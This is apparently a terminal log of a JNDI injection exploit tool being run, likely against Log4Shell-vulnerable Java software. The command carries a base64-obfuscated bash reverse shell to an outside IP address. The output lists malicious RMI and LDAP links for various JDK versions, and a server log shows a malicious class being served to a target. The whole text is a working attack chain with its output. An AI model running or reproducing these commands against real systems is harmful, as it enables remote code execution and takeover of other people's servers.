 root@VM-0-13-ubuntu:/home/ubuntu/hack-tool/test# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy41MS4yNTMvODg4OCAwPiYx}|{base64,-d}|{bash,-i}" -A 1.117.51.253
[ADDRESS] >> 1.117.51.253
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy41MS4yNTMvODg4OCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.117.51.253:1099/gzlnbv
ldap://1.117.51.253:1389/gzlnbv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.117.51.253:1099/yomh4h
ldap://1.117.51.253:1389/yomh4h
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://1.117.51.253:1099/p0vmpo
----------------------------Server Log----------------------------
2021-12-10 16:14:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 16:14:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 16:14:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-10 16:14:47 [LDAPSERVER] >> Send LDAP reference result for yomh4h redirecting to http://1.117.51.253:8180/ExecTemplateJDK8.class
2021-12-10 16:14:48 [JETTYSERVER]>> Log a request to http://1.117.51.253:8180/ExecTemplateJDK8.class